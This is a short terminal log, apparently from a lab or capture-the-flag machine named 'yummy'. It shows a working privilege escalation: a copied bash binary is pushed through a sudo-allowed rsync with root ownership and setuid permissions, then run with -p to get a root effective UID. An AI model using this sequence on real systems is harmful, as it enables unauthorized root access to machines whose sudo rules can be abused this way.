 dev@yummy:~$ ls -lah
total 44K
drwxr-x--- 7 dev  dev  4.0K Feb 23 20:38 .
drwxr-xr-x 4 root root 4.0K May 27  2024 ..
drwxr-xr-x 7 dev  dev  4.0K Feb 23 20:38 app-production
lrwxrwxrwx 1 root root    9 May 15  2024 .bash_history -> /dev/null
-rw-r--r-- 1 dev  dev   220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 dev  dev  3.8K May 27  2024 .bashrc
drwx------ 2 dev  dev  4.0K Feb 23 20:30 .cache
drwx------ 3 dev  dev  4.0K May 28  2024 .gnupg
-rw-rw-r-- 1 dev  dev   729 May 29  2024 .hgrc
-rw-r--r-- 1 root root    0 May 27  2024 .hushlogin
drwxrwxr-x 5 dev  dev  4.0K May 15  2024 .local
-rw-r--r-- 1 dev  dev   807 Mar 31  2024 .profile
drwx------ 2 dev  dev  4.0K Feb 23 20:30 .ssh
dev@yummy:~$ cp "$(which bash)" app-production/bash
dev@yummy:~$ sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/* --chown=root:root --chmod=D2775,F4777 /opt/app/
dev@yummy:~$ ls -lah /opt/app/bash
-rwsrwxrwx 1 root root 1.4M Feb 23 20:38 /opt/app/bash
dev@yummy:~$ /opt/app/bash -p
bash-5.2# id && hostname
uid=1000(dev) gid=1000(dev) euid=0(root) groups=1000(dev)
yummy
bash-5.2#